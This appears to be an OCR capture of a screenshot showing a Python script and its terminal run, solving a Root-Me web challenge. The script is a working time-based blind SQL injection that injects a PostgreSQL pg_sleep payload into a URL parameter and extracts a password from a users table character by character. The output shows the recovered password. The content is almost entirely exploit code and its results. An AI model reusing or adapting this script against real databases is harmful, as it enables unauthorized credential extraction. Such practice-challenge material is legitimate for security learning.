 fmt1.py crack.py fmt2.py fmt3.py rootme.py
1 import requests
2 import time
3
4 url1 = 'http://challenge01.root-me.org/web-serveur/ch40/?action=member&member=1;select case when (ascii(substring((select password from
users limit 1),'
5 url2 = ',1))='
6 url3 = ') then pg_sleep(5) else null end;--'
7
8 password = ""
9
10 for pos in range (1,14):
11 for char in range (32,127):
12 url = url1 + str(pos) + url2 + str(char) + url3
13 old = time.time()
14 requests.get(url)
15 new = time.time()
16 if new - old > 2:
17 password += chr(char)
18 print("found: "+chr(char))
19 break
20 else:
21 continue
22
23 print(password)
24
ile /home/satanon/Desktop/rootme.py saved.
ile /home/satanon/Desktop/rootme.py saved.
ile /home/satanon/Desktop/rootme.py saved.
ile /home/satanon/Desktop/rootme.py saved.
ile /home/satanon/Desktop/rootme.py saved.
LXTerminal
File Edit Tabs Help
satanon ChErNoByL 02:47 PM ~ $ cd Desktop/
satanon ChErNoByL 02:47 PM Desktop $ python3 rootme.py
found: T
found: !
found: m
found: 3
found: &
found: @
found: s
found: 3
found: D
found: S
found: Q
found: L
found: !
T!m3&@s3DSQL!
satanon ChErNoByL 02:53 PM Desktop $ _